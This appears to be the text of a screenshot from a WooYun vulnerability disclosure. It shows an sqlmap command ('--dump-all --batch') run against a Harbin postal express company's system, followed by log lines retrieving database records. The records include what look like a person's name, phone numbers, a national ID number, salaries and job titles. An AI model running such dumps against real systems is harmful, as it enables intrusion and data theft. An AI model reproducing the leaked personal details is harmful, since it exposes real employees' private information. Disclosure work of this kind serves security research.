 管理员: sqlmap.py - Python  sqlmap/sqlmap.py -r 1.txt --dump-all --batch
[01:17:38] [INFO] retrieved: 5363.52
[01:17:38] [INFO] retrieved: 15134544443
[01:17:39] [INFO] retrieved: 18.23
[01:17:39] [INFO] retrieved: 36.46
[01:17:40] [INFO] retrieved: 18-1月 -13
[01:17:40] [INFO] retrieved: 10.94
[01:17:40] [INFO] retrieved: 0
[01:17:41] [INFO] retrieved: 0
[01:17:41] [INFO] retrieved: 0
[01:17:41] [INFO] retrieved: 0
[01:17:42] [INFO] retrieved: 500.76
[01:17:42] [INFO] retrieved: 马林
[01:17:43] [INFO] retrieved: 204.72
[01:17:43] [INFO] retrieved: 0
[01:17:43] [INFO] retrieved: 5717.46
[01:17:44] [INFO] retrieved: 602610012210591913
[01:17:44] [INFO] retrieved: 230.41
[01:17:44] [INFO] retrieved: 63.28
[01:17:45] [INFO] retrieved: 0
[01:17:45] [INFO] retrieved: 0
[01:17:46] [INFO] retrieved: 速递责任中心
[01:17:46] [INFO] retrieved: 0
[01:17:46] [INFO] retrieved: 1
[01:17:47] [INFO] retrieved: 2013
[01:17:47] [INFO] retrieved: 0
[01:17:47] [INFO] retrieved: 道里
[01:17:48] [INFO] retrieved: 550.76
[01:17:48] [INFO] retrieved: 0
[01:17:48] [INFO] retrieved: 0
[01:17:49] [INFO] retrieved: 0
[01:17:49] [INFO] retrieved: 50
[01:17:50] [INFO] retrieved: 42.52
[01:17:50] [INFO] retrieved: 18.23
[01:17:50] [INFO] retrieved: 1450
[01:17:51] [INFO] retrieved: 1
[01:17:51] [INFO] retrieved: 揽投员
[01:17:51] [INFO] retrieved: 136.48
[01:17:52] [INFO] retrieved: 24480400
[01:17:52] [INFO] retrieved: 黑龙江省邮政速递物流有限公司哈尔滨分公司
[01:17:53] [INFO] retrieved: 0
[01:17:53] [INFO] retrieved: 0
[01:17:53] [INFO] retrieved: 3155.2
[01:17:54] [INFO] retrieved: 0
[01:17:54] [INFO] retrieved: 260.51
[01:17:54] [INFO] retrieved: 18-1月 -13
[01:17:55] [INFO] retrieved: 主营业务成本
[01:17:55] [INFO] retrieved: 0
[01:17:56] [INFO] retrieved: 0
[01:17:56] [INFO] retrieved: 0
[01:17:56] [INFO] retrieved: 0
[01:17:57] [INFO] retrieved: 一线
[01:17:57] [INFO] retrieved: 18-1月 -13
[01:17:57] [INFO] retrieved: 230102195809014313
[01:17:58] [INFO] retrieved: 4464.69
[01:17:58] [INFO] retrieved: 13946059629
[01:17:58] [INFO] retrieved: 18.23
[01:17:59] [INFO] retrieved: 36.46
www.wooyun.org